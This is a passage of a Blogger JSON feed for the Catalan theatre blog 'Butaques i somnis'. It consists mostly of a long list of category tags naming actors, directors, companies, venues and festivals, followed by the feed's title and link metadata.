Tous"},{"term":"Born Centre Cultural"},{"term":"Brandley Cooper"},{"term":"Brincaderia"},{"term":"Bryan Cranston"},{"term":"Bululú 2120"},{"term":"Bàrbara Mestanza"},{"term":"Bárbara Santa-Cruz"},{"term":"CDG"},{"term":"CDT"},{"term":"CROQUIS_BCN"},{"term":"Cabanyal íntim"},{"term":"Cafè-Teatre Llatiol"},{"term":"Cal Gras"},{"term":"Calderón de la Barca"},{"term":"Carles Algué"},{"term":"Carles Pedragosa"},{"term":"Carles Roig"},{"term":"Carles Velat"},{"term":"Carlos Alfaro"},{"term":"Carlos Borsani"},{"term":"Carlos Cuevas"},{"term":"Carlos Larrañaga"},{"term":"Carlos López"},{"term":"Carlos Marquerie"},{"term":"Carlos Martín-Peñasco"},{"term":"Carlos Mô"},{"term":"Carlos Vermut"},{"term":"Carlus Padrissa"},{"term":"Carme Callol"},{"term":"Carme Conesa"},{"term":"Carme Fortuny"},{"term":"Carme Sais"},{"term":"Carmela Poch"},{"term":"Carmen Domingo"},{"term":"Carmen Fortuny"},{"term":"Carol Rovira"},{"term":"Carolina Román"},{"term":"Carolina África"},{"term":"Caryl Churchill"},{"term":"Catalina Florit"},{"term":"Catalina Solivellas"},{"term":"Cecilia Bartoli"},{"term":"Celso Giménez"},{"term":"Centre de Titelles de Lleida"},{"term":"Centro dramático Gallegoi"},{"term":"Cesc Casadesús"},{"term":"Chani Martín"},{"term":"Chantal Aimée"},{"term":"Charo López"},{"term":"Chete Lara"},{"term":"Chete Lera"},{"term":"Chicago"},{"term":"Christoph Mathaler"},{"term":"Christph Marthaler"},{"term":"Chroma Teatre"},{"term":"Cia A3"},{"term":"Cia Estampades"},{"term":"Cia Impàs"},{"term":"Cia Kamchàtka"},{"term":"Cia La Bondage"},{"term":"Cia La Danesa"},{"term":"Cia La Mandona"},{"term":"Cia La Rueda"},{"term":"Cia Mai Rojas"},{"term":"Cia Tabú"},{"term":"Cia. LaPùblica"},{"term":"Ciatre"},{"term":"Cie XY"},{"term":"Cinta Moreno"},{"term":"Circo Pride"},{"term":"Ciro Zorzoli"},{"term":"Cities on Stage"},{"term":"Ciutat Invisible"},{"term":"Clara Lago"},{"term":"Clara Manyós"},{"term":"Clownic"},{"term":"Clàudia Cedó"},{"term":"Col·lectiu LaCosa"},{"term":"Compagnie Adrien M\/ Claire B"},{"term":"Companyia El Martell"},{"term":"Companyia Ésgrata"},{"term":"Complicité"},{"term":"Conchi Almeda"},{"term":"Constantino Romero"},{"term":"Cor de Teatre"},{"term":"Cor de la Ciutat de Mataró"},{"term":"Corral de Alcalá"},{"term":"Cortez-Fontán"},{"term":"CortoCircuito"},{"term":"Cristina Lügstenmann"},{"term":"Cristina Marcos"},{"term":"Cristina Medina"},{"term":"Cristina Rota"},{"term":"Cristina Álcazar"},{"term":"Cuadrienal de Escenografía y Artes Escénicas"},{"term":"Cuba"},{"term":"Cícol Malda"},{"term":"Dani Chicano"},{"term":"Dani Ledesma"},{"term":"Daniel Grao"},{"term":"Daniel Radchliffe"},{"term":"Daniela Pal"},{"term":"Daniela Rico Artigas"},{"term":"Daniela de Vechhi"},{"term":"Daniele Finzi"},{"term":"Dario Fo"},{"term":"Davel Puente"},{"term":"David Albet"},{"term":"David Costa"},{"term":"David Desola"},{"term":"David Domínguez"},{"term":"David González"},{"term":"David Harrower"},{"term":"David Hirson"},{"term":"David Ibáñez"},{"term":"David Marín"},{"term":"David Menéndez"},{"term":"David Ruano"},{"term":"David Serrano"},{"term":"David Teixóid"},{"term":"David Ymbernon"},{"term":"Davide Carnevali"},{"term":"Denis Rafter"},{"term":"Descartable Teatre"},{"term":"Despenjades"},{"term":"Diana Gómez"},{"term":"Diana Lázaro"},{"term":"Dick Them"},{"term":"Dies de Dansa"},{"term":"Dino Mustafic"},{"term":"Dominic Dromgoole"},{"term":"DraftIn"},{"term":"Dugald Bruce-Lockart"},{"term":"Dulgald Bruce-Lockhart"},{"term":"Dyptik"},{"term":"Dídac Flores"},{"term":"Edu Buch"},{"term":"Edu Cárcamo"},{"term":"Edu Pericas"},{"term":"Eduard Autonell"},{"term":"Eduard Iniesta"},{"term":"Eduard Muntada"},{"term":"Eduard Tudela"},{"term":"Eduardo Velasco"},{"term":"Edward Petherbridge"},{"term":"Eimantas Pakalka"},{"term":"El Apartamento"},{"term":"El Cicló"},{"term":"El Eje"},{"term":"El Gato en Bicicleta"},{"term":"El Molino"},{"term":"El Polvorí de Gardeny"},{"term":"El Pont Flotant"},{"term":"El Timbal"},{"term":"El Umbral de Primavera"},{"term":"El Virus"},{"term":"Elaine Strich"},{"term":"Eleazar Ortiz"},{"term":"Elena Anaya"},{"term":"Elena Martín"},{"term":"Elena Rivera"},{"term":"Elena Roger"},{"term":"Eles Alavedra"},{"term":"Elisa Matilla"},{"term":"Elisabet Molet"},{"term":"Elisenda Guiu"},{"term":"Eloi Gómez"},{"term":"Emma Thompson"},{"term":"English"},{"term":"English National Ballet"},{"term":"Enric Auter"},{"term":"Enric Nolla"},{"term":"Enrique Fayos"},{"term":"Ensamble del Pastor Lobo"},{"term":"Enzo Cormann"},{"term":"Eric Balbàs"},{"term":"Eric Gauthier"},{"term":"Ermin Bravo"},{"term":"Escena Bruta"},{"term":"Espacio 8"},{"term":"Espai Dansat"},{"term":"Espai Erre"},{"term":"Espai d'Art"},{"term":"Estació Escènika"},{"term":"Estefania de los Santos"},{"term":"Ester Cort"},{"term":"Ester Roma Calle"},{"term":"Esteve Ferrer"},{"term":"Esteve Polls"},{"term":"Estudi Zero Teatre"},{"term":"Eugene O'Neill"},{"term":"Eugenio Szwarcer"},{"term":"Eulàlia Bergadà"},{"term":"Eva Barceló"},{"term":"Eva Cartañà"},{"term":"Eva Yerbabuena"},{"term":"Evelyn Arévalo"},{"term":"Experimental Room Festival"},{"term":"Exquis Teatre"},{"term":"Eòlia"},{"term":"FIT"},{"term":"FITT"},{"term":"Fele Martínez"},{"term":"Feliu Formosa"},{"term":"Feria de Teatro de Castilla y León"},{"term":"Fernando Epelde"},{"term":"Fernando Gil"},{"term":"Fernando Guillem"},{"term":"Fernando Tejero"},{"term":"Ferran Audi"},{"term":"Ferran Guiu"},{"term":"Ferran Lahoz"},{"term":"Ferran Mascarell"},{"term":"Ferran Vilajosana"},{"term":"Festival BAD"},{"term":"Festival Circ Cric"},{"term":"Festival Dansat"},{"term":"Festival IF"},{"term":"Festival Iberoanericano de Teatro Contemporáneo"},{"term":"Festival Internacional de Títeres de Alicante"},{"term":"Festival La Alternativa"},{"term":"Festival Montpellier Danse"},{"term":"Festival NEO"},{"term":"Festival RBLS"},{"term":"Festival Sâlmon"},{"term":"Festival de Almada"},{"term":"Festival de Circ de Terrassa"},{"term":"Festival de Dansa Sismògraf"},{"term":"Festival de Niebla"},{"term":"Festival de Nápoles"},{"term":"Festival de Ocaña"},{"term":"Festival de Peralada"},{"term":"Festival de Teatro Clásico de Cáceres"},{"term":"Festival de Verano del Teatro Auditorio de San Lorenzo del Escorial"},{"term":"Fetsival Shakespeare"},{"term":"Fiona Rycroft"},{"term":"Flamenco"},{"term":"Follies"},{"term":"Frabrice Murgia"},{"term":"Franca Rame"},{"term":"Francesca Vadell"},{"term":"Francisco Nieva"},{"term":"Frank van Laecke"},{"term":"Fringe Barcelona"},{"term":"Frinje 15"},{"term":"Gabino Diego"},{"term":"Gabriel Calderón"},{"term":"Garbille Insausti"},{"term":"Garrick Theatre"},{"term":"Gataro"},{"term":"Gemma Beltran"},{"term":"Gemma Cuervo"},{"term":"Genís Sendra"},{"term":"George Lavaudant"},{"term":"Gerard Sesé"},{"term":"Gerónimo Stilton"},{"term":"Ghana"},{"term":"Giorgio Strehler"},{"term":"Gloria Estefan"},{"term":"Glòria Sirvent"},{"term":"Gogol"},{"term":"Gorka Knörr"},{"term":"Gorka Lasaosa"},{"term":"Gorka Otxoa"},{"term":"Goyo Montero"},{"term":"Granada"},{"term":"Graner"},{"term":"Grease"},{"term":"Grec 2022"},{"term":"Gretel Stuyck"},{"term":"Grotowski"},{"term":"Group Acrobatique de Tanger"},{"term":"Group LaBolsa"},{"term":"Grupo Marea"},{"term":"Guadalupe Sáez"},{"term":"Guemma Cuervo"},{"term":"Guido Torlonia"},{"term":"Guillem Balart"},{"term":"Guillem Gefael"},{"term":"Guillem Morales"},{"term":"Guillermo Calderón"},{"term":"Guillermo Heras"},{"term":"Habemus Corpus"},{"term":"Helena Castañeda"},{"term":"Helio Pedregal"},{"term":"Hendrik Lebon"},{"term":"Henry Miller"},{"term":"Hilary Mantel"},{"term":"Hillel Kogan"},{"term":"Hofesh Schechter"},{"term":"Hofesh Shechter"},{"term":"Horta Teatre"},{"term":"Héctor Alterio"},{"term":"IAB"},{"term":"IN SITU"},{"term":"IPAM"},{"term":"ITES"},{"term":"IVA"},{"term":"Ibérica de Danza"},{"term":"Ignacio García May"},{"term":"Imma Cuevas"},{"term":"Impro"},{"term":"Inglaterra"},{"term":"Ingmar Bergman"},{"term":"Ingmar Villqist"},{"term":"Iona Balcells"},{"term":"Ionesco"},{"term":"Irene Jordar"},{"term":"Iron Skulls"},{"term":"Isabel Soriano"},{"term":"Isabela Pintani"},{"term":"Italia"},{"term":"Itsaso Arana"},{"term":"Itziar Castro"},{"term":"Iñaki Miramón"},{"term":"Iñaki Rikarte"},{"term":"JK Rowling"},{"term":"Jan Vilanova Claudin"},{"term":"Janne Teller"},{"term":"Jaume Giró"},{"term":"Jaume Miró"},{"term":"Jaume Pérez"},{"term":"Jaume Sangrà"},{"term":"Jaume Solà"},{"term":"Javi Beltran"},{"term":"Javi J. Moyano"},{"term":"Javier Ambrossi"},{"term":"Javier Calvo"},{"term":"Javier Cámara"},{"term":"Javier López"},{"term":"Javier Pereira"},{"term":"Javier Veiga"},{"term":"Jean Anouilh"},{"term":"Jean Genet"},{"term":"Jep Barceló"},{"term":"Jesus Noguero"},{"term":"Jesús Carmona"},{"term":"Jesús Castejón"},{"term":"Jesús Cracio"},{"term":"Jesús Guerrero"},{"term":"Joan Carles Suau"},{"term":"Joan Crosas"},{"term":"Joan Fullana"},{"term":"Joan Garriga"},{"term":"Joan Miquel Oliver"},{"term":"Joan Montantes \"Monti\""},{"term":"Joan Oller"},{"term":"Joan Ramon Graell"},{"term":"Joan Vives"},{"term":"Joaquin Daniel"},{"term":"Joaquín Climent"},{"term":"Jocular Theatre"},{"term":"John Cassavetes"},{"term":"John Lennon"},{"term":"Jonathan Châtel"},{"term":"Jordi Andújar"},{"term":"Jordi Brau"},{"term":"Jordi Busquets"},{"term":"Jordi Cortés"},{"term":"Jordi Dauder"},{"term":"Jordi Díaz"},{"term":"Jordi Galí"},{"term":"Jordi Gaspar"},{"term":"Jordi Puig"},{"term":"Jordi Rebellón"},{"term":"Jordi Robles"},{"term":"Jordi Ríos"},{"term":"Jordi Samper"},{"term":"Jordi Sanosa"},{"term":"Jordi Silva"},{"term":"Jordi Vila"},{"term":"Jorge Albuerne"},{"term":"Jorge Bosch"},{"term":"Jorge Roelas"},{"term":"Jorge Sanz"},{"term":"Jorge Sánchez"},{"term":"Jose Coronado"},{"term":"Jose Dault"},{"term":"Jose Manuel Mora"},{"term":"Jose Martret"},{"term":"Jose Padilla"},{"term":"Jose Sacristán"},{"term":"Josep Costa"},{"term":"Josep M. Riera"},{"term":"Josep M. Viaplana"},{"term":"Josep Maria Capella"},{"term":"Josep Mota"},{"term":"Josep Palau i Fabre"},{"term":"Josep R. Cerdà"},{"term":"Josep Ramon Cerdà"},{"term":"Josep Sobrevals"},{"term":"Joshua Zamrycki"},{"term":"Josse de Pauw"},{"term":"José Luis Alcobendas"},{"term":"José Luis Arellano"},{"term":"José Manuel Mora"},{"term":"José Martret"},{"term":"José Pedro Carrión"},{"term":"José Pérez"},{"term":"José y sus hermanas"},{"term":"Juan Carlos Corazza"},{"term":"Juan Carlos Plaza"},{"term":"Juan Carlos Rubio"},{"term":"Juan Diego Flórez"},{"term":"Juan José Ballesta"},{"term":"Juan José Campanella"},{"term":"Juan Navarro"},{"term":"Juanma Falcón"},{"term":"Judit Farrés"},{"term":"Juli Disla"},{"term":"Julieta Agustí"},{"term":"Julieta Petruchi"},{"term":"Juliette Binoche"},{"term":"Julián Fuentes Reta"},{"term":"Jumon Urra"},{"term":"Júlia Bonjoch"},{"term":"Júlia Rodon"},{"term":"Júlia Simó"},{"term":"Kader Attou"},{"term":"Kamerni Teatar 55"},{"term":"Karolina Lee Glueck"},{"term":"Kathryn Hunter"},{"term":"Kathy Sey"},{"term":"Katie Holmes"},{"term":"Kenneth Branagh"},{"term":"Kiti Manver"},{"term":"Konvent"},{"term":"Kukai Dantza"},{"term":"Kulunka Teatro"},{"term":"Kursaal de Manresa"},{"term":"L'Amistat"},{"term":"L'Estruch"},{"term":"L'Excorxador de Lleida"},{"term":"L'Horta Teatre"},{"term":"LAminimaLAB"},{"term":"LGTB"},{"term":"LZK"},{"term":"La Barraca"},{"term":"La Barroca"},{"term":"La Brava"},{"term":"La Casa Encendida"},{"term":"La Conquesta del Pol Sud"},{"term":"La Corsetería"},{"term":"La Fil·loxera Teatre"},{"term":"La Industrial Teatrera"},{"term":"La Minimal"},{"term":"La Muriel"},{"term":"La Noche de los Teatros"},{"term":"La Padrina"},{"term":"La Petita Malumaluga"},{"term":"La Rambleta"},{"term":"La Re-Sentida"},{"term":"La Señorita Blanco"},{"term":"La Sueca"},{"term":"La Transtienda"},{"term":"La Tuerka27"},{"term":"La era de les Impuxibles"},{"term":"Laia Alberch"},{"term":"Laia Alsina Ferrer"},{"term":"Laia Alsina Riera"},{"term":"Laia Capdevila"},{"term":"Laia Costa"},{"term":"Laia Manzanares"},{"term":"Laia Martí"},{"term":"Lajartijas tiradas al sol"},{"term":"Lali Barenys"},{"term":"Lara Díez"},{"term":"Lara Salvador"},{"term":"Lars Norén"},{"term":"Las Naves"},{"term":"Laura Cabello"},{"term":"Laura Clos"},{"term":"Laura Guiteras"},{"term":"Laura Pau"},{"term":"Laura Tamayo"},{"term":"Laurato Perotti"},{"term":"Laurent Gaudé"},{"term":"Lavapiés Barrio de Teatros"},{"term":"Lavinia Vila"},{"term":"Leandro Mendoza"},{"term":"Les Filles Föllen"},{"term":"Letsgo Company"},{"term":"Lily James"},{"term":"Ljubica Ostojic"},{"term":"Llantiol"},{"term":"Llorenç González"},{"term":"Lluís Altés"},{"term":"Lluís Canet"},{"term":"Lluís Danes"},{"term":"Lluís Hansen"},{"term":"Lluïsa Mallol"},{"term":"Londres 2012"},{"term":"Lorena Hernández"},{"term":"Los Prometidos"},{"term":"Los números imaginarios"},{"term":"Lucía Jiménez"},{"term":"Luis Bermejo"},{"term":"Luisa Martin"},{"term":"Luk Perceval"},{"term":"Lupa Teatre"},{"term":"Lyn Heward"},{"term":"MAC"},{"term":"Macarena García"},{"term":"Maduixa Teatre"},{"term":"Maika Makowski"},{"term":"Manel Piñero"},{"term":"Manolo Soto"},{"term":"Manuel Asensio"},{"term":"Manuel Dueso"},{"term":"Manuel Galiana"},{"term":"Manuel Vignau"},{"term":"Manuel de Pedrolo"},{"term":"Manuela Paso"},{"term":"Manuela Velasco"},{"term":"Mar Artigau"},{"term":"Mar Gómez"},{"term":"Mar Pawlowsky"},{"term":"Marc Caellas"},{"term":"Marc Clotet"},{"term":"Marc González"},{"term":"Marc Pociello"},{"term":"Marc Vilavella"},{"term":"Marcel Gros"},{"term":"Marcial Álvarez"},{"term":"Marco"},{"term":"Margarida Minguillón"},{"term":"Marguerite Duras"},{"term":"Maria Asensio"},{"term":"Maria Barranco"},{"term":"Maria Clausó"},{"term":"Maria Hernandez"},{"term":"Maria Porras"},{"term":"Maria Ribera"},{"term":"Maria Velasco"},{"term":"Mariana de Althaus"},{"term":"Marianela Pensado"},{"term":"Mariano Barroso"},{"term":"Mariano Clemente"},{"term":"Mariano Pensotti"},{"term":"Marie-Hélène Estienne"},{"term":"Marieta Sánchez"},{"term":"Marina Collado"},{"term":"Marina Congost"},{"term":"Marina Fita"},{"term":"Marina Seresesky"},{"term":"Mariona Casanovas"},{"term":"Mariona Tena"},{"term":"Marisa Paredes"},{"term":"Mark Morris"},{"term":"Marlowe"},{"term":"Marta"},{"term":"Marta Belenguer"},{"term":"Marta Capel"},{"term":"Marta Carrasco"},{"term":"Marta Fíguls"},{"term":"Marta Gil"},{"term":"Marta Hazas"},{"term":"Marta Lubos"},{"term":"Marta Martori"},{"term":"Marta Millà"},{"term":"Marta Pazos"},{"term":"Marta Poveda"},{"term":"Martin  McDonagh"},{"term":"Martin Freeman"},{"term":"Martina Cabanas"},{"term":"Martina Tressera"},{"term":"Martí Doy"},{"term":"María Adanez"},{"term":"María Castro"},{"term":"María Galiana"},{"term":"María Garralón"},{"term":"María Jesús Valdés"},{"term":"Matthew Broderick"},{"term":"Maya Pliesetskaya"},{"term":"Megan Mullally"},{"term":"Melcior Casals"},{"term":"Melisa Hermida"},{"term":"Merche Ochoa"},{"term":"Mercè Boher"},{"term":"Mercè Montalà"},{"term":"Meritxell Calvo"},{"term":"Meritxell Huertas"},{"term":"Meritxell Termes"},{"term":"Meritxell Yanes"},{"term":"Michael Billington"},{"term":"Michelle Dorrance"},{"term":"Microscopia y Oligor"},{"term":"Microtea3"},{"term":"Microteatro por la gorra"},{"term":"Miguel Noguera"},{"term":"Mike Nichols"},{"term":"MiniGrec"},{"term":"Miquel Barcelona"},{"term":"Miquel G. Font"},{"term":"Miquel Górriz"},{"term":"Miquel Malirach"},{"term":"Miquel Segovia"},{"term":"Miquel Sitjar"},{"term":"Miranda Gas"},{"term":"Mireia Llunell"},{"term":"Mireia Portas"},{"term":"Mireia Vallès"},{"term":"Mirjana Karanovic"},{"term":"Mitjans"},{"term":"Mmima Riera"},{"term":"Moncho Borrajo"},{"term":"Mone Teruel"},{"term":"Monica Cano"},{"term":"Monika Zgustova"},{"term":"Monserrat Bonet"},{"term":"Mont Plans"},{"term":"Monti"},{"term":"Montse Morillo"},{"term":"Montse Pérez"},{"term":"Montse Rodríguez"},{"term":"Montse Rodríguez Clusella"},{"term":"Moscu"},{"term":"Mostra Internacional de Mim"},{"term":"Mostra de Ribadavia"},{"term":"Mouhamadou Diol"},{"term":"Màrcia Cisteró"},{"term":"Míriam Tortosa"},{"term":"Mònika Zgustova"},{"term":"Múnich"},{"term":"NISU"},{"term":"Nadia Ghulam"},{"term":"Nathan Lane"},{"term":"Natza Farré"},{"term":"Nau Ivanox"},{"term":"Nave 73"},{"term":"Neus Pàmies"},{"term":"Nick Payne"},{"term":"Nicol Williamson"},{"term":"Nina"},{"term":"Norrdans"},{"term":"Noël Coward"},{"term":"Nuevo Teatro Fronterizo"},{"term":"Nur Levi"},{"term":"Nuria Gallardo"},{"term":"Núria Delofeu"},{"term":"Núria Gallardo"},{"term":"Núria Lloansi"},{"term":"Núria Rocamora"},{"term":"Núria Vila"},{"term":"Obrador d'Estiu"},{"term":"Olalla Moreno"},{"term":"Old Vic Theatre"},{"term":"Olga Cercós"},{"term":"Olga Lladó"},{"term":"Ollalla Moreno"},{"term":"Olot"},{"term":"Ona Beneït"},{"term":"Onassis Culyural Centre-Athens"},{"term":"Onyric"},{"term":"Oriol Casals"},{"term":"Oriol Grau"},{"term":"Oriol Morales"},{"term":"Oriol Rovira"},{"term":"Oriol Vila"},{"term":"Orlando Bloom"},{"term":"Oscar Valsecchi"},{"term":"Oskaras Korsunovas"},{"term":"Ota Vallès"},{"term":"PIIGS"},{"term":"PLAYdramaturgia"},{"term":"Pabellón nº6"},{"term":"Pablo Carbonell"},{"term":"Pablo Castellucci"},{"term":"Pablo Martínez Bravo"},{"term":"Pablo Rosal"},{"term":"Pablo Und Destruktion"},{"term":"Paco Zarzoso"},{"term":"Palau de la Música"},{"term":"Paloma Pedrero"},{"term":"Paris"},{"term":"Pas 29"},{"term":"Pastora Vega"},{"term":"Pato Binaghi"},{"term":"Patricia Apergi"},{"term":"Patricia García"},{"term":"Patrick Marber"},{"term":"Pau Blanco"},{"term":"Pau Durà"},{"term":"Pau Gregori"},{"term":"Pau Gómez"},{"term":"Pau Masaló"},{"term":"Pau Miro"},{"term":"Pau Sastre"},{"term":"Pau Zabaleta"},{"term":"Paul Hunter"},{"term":"Paula Jornet"},{"term":"Paula Rasenberg"},{"term":"Pavel Bsonek"},{"term":"Pedro Almodovar"},{"term":"Pedro Ruiz"},{"term":"Pep Bou"},{"term":"Pep Duran"},{"term":"Pep García -Pascual"},{"term":"Pep Pascual"},{"term":"Pep Planas"},{"term":"Pep Vila"},{"term":"Pepe Zapata"},{"term":"Pepón Nieto"},{"term":"Pere Calders"},{"term":"Pere Eugeni Font"},{"term":"Pere Mestre"},{"term":"Peter Weiss"},{"term":"Philip Glass"},{"term":"Philippe Soldevilla"},{"term":"Piero Steiner"},{"term":"Pilar Almeria"},{"term":"Pilar Castro"},{"term":"Pitarra"},{"term":"Piti Español"},{"term":"Plateadrama"},{"term":"Ple de Riure"},{"term":"Poiliorama"},{"term":"Ponent"},{"term":"Portugal"},{"term":"Premi Frederic Roda"},{"term":"Premio Corral de Comedias de Almagro"},{"term":"Premio Lope de Vega"},{"term":"Premis Dansacat"},{"term":"Prisamata"},{"term":"Prodromos Tsinikoris"},{"term":"Produccions de Ferro"},{"term":"Proscenium"},{"term":"Protocolo Dance Company"},{"term":"Pérez y Disla y Cia"},{"term":"Quim Bigas"},{"term":"Quim Giron"},{"term":"Quim Tarrida"},{"term":"Quim casas"},{"term":"RESAD"},{"term":"Ramin Gray"},{"term":"Ramon Esquinas"},{"term":"Ramon Fontserè"},{"term":"Ramon Giró"},{"term":"Ramon Godino"},{"term":"Ramon Gomis"},{"term":"Ramón Fontseré"},{"term":"Raquel Pérez"},{"term":"Raquel Sanz"},{"term":"Raúl de la Torre"},{"term":"Re-mou-te"},{"term":"Rebecca Ronayne"},{"term":"Recomana.cat"},{"term":"Revista Godot"},{"term":"Ricard Sadurní"},{"term":"Ricard Salvat"},{"term":"Ricardo Iniesta"},{"term":"Richard Madden"},{"term":"Ricky Martín"},{"term":"Rob Brydon"},{"term":"Robero Garcia"},{"term":"Robert González"},{"term":"Roberto Fratini"},{"term":"Roger Batalla"},{"term":"Roger Bernat"},{"term":"Roger Berruenzo"},{"term":"Roger Julià"},{"term":"Ronaldo San Martin"},{"term":"Rosa Galindo"},{"term":"Roser de Catsro"},{"term":"Royal Albert Hall"},{"term":"Royal Shaespeare Company"},{"term":"Ruben Serrano"},{"term":"Rupert Grint"},{"term":"Ruth Llopis"},{"term":"SAT! Teatre"},{"term":"Sala BBK"},{"term":"Sala Mínima"},{"term":"Salvador Távora"},{"term":"Salón Internacional del Libro Teatral"},{"term":"Sam Mendres"},{"term":"Sam Wanamaker Playhouse"},{"term":"Samuel Viyuela González"},{"term":"Sandra Sasera"},{"term":"Sandra Simó"},{"term":"Sandro Dieli"},{"term":"Santi Ibañez"},{"term":"Santi Monreal"},{"term":"Sara Moraleja"},{"term":"Scarlett Johansson"},{"term":"Schaubühne"},{"term":"Sergei Diaghilev"},{"term":"Sergi Manel Alonso"},{"term":"Sergi Mateu"},{"term":"Sergio Boris"},{"term":"Sergio Mur"},{"term":"Serguéi Filin"},{"term":"Sharon Friedman"},{"term":"Sharon Lavi"},{"term":"Sidi Larbi Cherkaoui"},{"term":"Simon McBurney"},{"term":"Simon Stephens"},{"term":"Sisa"},{"term":"Sofia Asencio"},{"term":"Soledad Oviedo"},{"term":"Sonia Espinosa"},{"term":"Sophie Heydel"},{"term":"Spregelburd"},{"term":"Stage Enternaiment"},{"term":"Stathis Livathinos"},{"term":"Stefan Zweig"},{"term":"Summum"},{"term":"Susan Egan"},{"term":"Susanne Linke"},{"term":"Sylvie Guillem"},{"term":"Sébastian Thiéry"},{"term":"Séneca"},{"term":"Sílvia Ferrando"},{"term":"Sílvia Sabaté"},{"term":"Sótano de la Graciosa"},{"term":"Talent Madrid"},{"term":"Tamar Novas"},{"term":"Tarambana"},{"term":"Tarraco"},{"term":"Tatiana Monells"},{"term":"Teatre Apolo"},{"term":"Teatre Comedia"},{"term":"Teatre Físic"},{"term":"Teatre Principal"},{"term":"Teatre Principal d'Olot"},{"term":"Teatre Sense Sostre"},{"term":"Teatre de Blanes"},{"term":"Teatre de Lloret"},{"term":"Teatre de l'Aurora"},{"term":"Teatre de l'Oprimit"},{"term":"Teatro Alcalá"},{"term":"Teatro Alfil"},{"term":"Teatro Apolo"},{"term":"Teatro Clásico"},{"term":"Teatro Conde Duque"},{"term":"Teatro Fígaro"},{"term":"Teatro Galileo"},{"term":"Teatro Goya"},{"term":"Teatro Internacional"},{"term":"Teatro La Usina"},{"term":"Teatro Nuevo Apolo"},{"term":"Teatro Paraíso"},{"term":"Teatro Reina Victoria"},{"term":"Teatro Rialto"},{"term":"Teatro Timbre4"},{"term":"Teatro de la Maestranza"},{"term":"Teatro de lo Inestable"},{"term":"Teatro de los Sentidos"},{"term":"Teatro en serie"},{"term":"Teatro-Circo Price"},{"term":"TeatroEnSerie"},{"term":"Teatrocinema"},{"term":"Teatrorama"},{"term":"Teatros Marquina"},{"term":"Terele Pávez"},{"term":"Teresa Enrich"},{"term":"Teresa Urroz"},{"term":"The Cross Border Project"},{"term":"The Feliuettes"},{"term":"The Mamzelles Teatre"},{"term":"Theatre Uncut"},{"term":"Thomas Bernhard"},{"term":"Thomas Hauert"},{"term":"Thomas Noone"},{"term":"Théâtre Archipel"},{"term":"Théâtre de l'Odeon de París"},{"term":"Tina Sainz"},{"term":"Tllda Espluga"},{"term":"Tom Bentley-Fisher"},{"term":"Tom Waits"},{"term":"Tomas Gayo"},{"term":"Tomàs Agaray"},{"term":"Toni Acosta"},{"term":"Toni Albadalejo"},{"term":"Toni Bentley"},{"term":"Toni Guillemat"},{"term":"Toni Mira"},{"term":"Toni Servillo"},{"term":"Toni Viñals"},{"term":"Tr3sx3"},{"term":"Tracy Letts"},{"term":"Tracy SIrés"},{"term":"Txabi Grass"},{"term":"Txell Bonet"},{"term":"Títeres"},{"term":"UK"},{"term":"USA"},{"term":"Urban Nation"},{"term":"Valeria Píriz"},{"term":"Vaslav Nijinski"},{"term":"Vero Cendoya"},{"term":"Verónica Pallini"},{"term":"Verónica Parizzi"},{"term":"Victor Alvaro"},{"term":"Victor Conde"},{"term":"Victor Pi"},{"term":"Victoria Casellas"},{"term":"Victoria Hladilo"},{"term":"Victoria Marroquin"},{"term":"Victòria"},{"term":"Virgínia Sànchez"},{"term":"Voadora"},{"term":"Víctor Borràs"},{"term":"Víctor Genestar"},{"term":"Víctor Gómez"},{"term":"Víctor Muñoz i Calafell"},{"term":"Víginia Sánchez"},{"term":"WHS"},{"term":"Weibel Weibel"},{"term":"Whoopi Goldberg"},{"term":"Willem Dafoe"},{"term":"William Kentridge"},{"term":"Williem Dafoe"},{"term":"Win Opbrouck"},{"term":"Xaro Campo"},{"term":"Xarxa Alcover"},{"term":"Xavi Gardés"},{"term":"Xavier Pujolràs"},{"term":"Xavier Torra"},{"term":"Xavo Giménez"},{"term":"Xesc Cabot"},{"term":"Xesco Pintor"},{"term":"Xicú Masó"},{"term":"Xènia García"},{"term":"Ymbernon"},{"term":"Zagal"},{"term":"Zero10 Teatre"},{"term":"balance temp 12-13"},{"term":"ballet"},{"term":"cia Atalaya"},{"term":"cia RAKATá"},{"term":"entrevistas. espacios"},{"term":"espacio"},{"term":"feSt"},{"term":"fringe"},{"term":"loscorderos"},{"term":"monólogos"},{"term":"música"},{"term":"notcias"},{"term":"otras"},{"term":"programa platea"},{"term":"sala Nada"},{"term":"sleep no more"},{"term":"teatro"},{"term":"teatro de gestos"},{"term":"teatro de máscaras"},{"term":"videos"},{"term":"Àleix Aguilà"},{"term":"Àlex Brull"},{"term":"Àlex Moreu"},{"term":"Àngels Margarit"},{"term":"Àtic22"},{"term":"África"},{"term":"Ágata Roca"},{"term":"Álex García"},{"term":"Ángel Pavlovsky"},{"term":"Ángela Molina"},{"term":"Ángela Palacios"},{"term":"Ávaro de Luna"},{"term":"Òscar Bosch"},{"term":"Òscar Rabadan"},{"term":"Úrsula Corberó"},{"term":"òscar Intente"},{"term":"òscar Vilaprinyó"}],"title":{"type":"text","$t":"Butaques i somnis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Noticias?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/search\/label\/Noticias"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Noticias\/-\/Noticias?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Elisa 